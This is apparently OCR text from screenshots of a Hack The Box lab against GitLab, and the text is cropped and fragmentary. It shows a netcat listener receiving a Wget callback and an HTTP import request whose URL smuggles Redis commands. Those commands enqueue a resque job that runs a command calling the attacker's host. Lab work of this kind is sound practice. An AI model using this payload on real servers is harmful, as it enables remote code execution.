 kali ../ctf/htb/ready nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.5] from (UNKNOWN) [10.129
GET / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.10.16.5:9001
Connection: Keep-Alive
POC:
multi
sadd resque:gitlab:queues system_hook_push
lpush resque:gitlab:queue:system_hook_push
exec
Send Cancel < > Follow redirection
Request
Pretty Raw Hex
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://10.129.227.132:5080/projects/new
13 Accept-Encoding: gzip, deflate
14 Cookie: sidebar_collapsed=false; _gitlab_session=d0
15 Connection: close
16
17 utf8=%E2%9C%93&authenticity_token=
NoU4X2ESBloEE6%2BiMG07%2Bvg3d%2B8MGzTRV9Wzkc%2BnQR1
project%5Bimport_url%5D=git%3A%2F%2F%5B0%3A0%3A0%3A
18 multi
19 sadd resque:gitlab:queues system_hook_push
20 lpush resque:gitlab:queue:system_hook_push "{\"cla
10.10.16.5:9001
\').read\"],\"retry\":3,\"queue\":\"system_hook_pus
94,\"enqueued_at\":1513714403.8129568}"
21 exec